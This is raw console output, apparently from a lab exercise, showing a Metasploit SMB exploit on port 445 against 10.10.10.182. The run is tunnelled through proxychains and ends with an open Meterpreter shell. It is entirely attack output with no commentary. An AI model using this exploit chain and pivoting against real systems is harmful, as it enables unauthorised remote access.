 [*] 10.10.10.182:445 - Sending egg to corrupted connection.
[*] 10.10.10.182:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.10.10.182:4444
[proxychains] Strict chain  ...  192.168.2.100:9998  ...  10.10.10.182:4444
...  OK
[*] Sending stage (200262 bytes) to 10.10.10.182
[proxychains] DLL init: proxychains-ng 4.14
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.2.100:9998) at 2022-06
-20 22:36:18 -0400
[+] 10.10.10.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 10.10.10.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 10.10.10.182:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
meterpreter >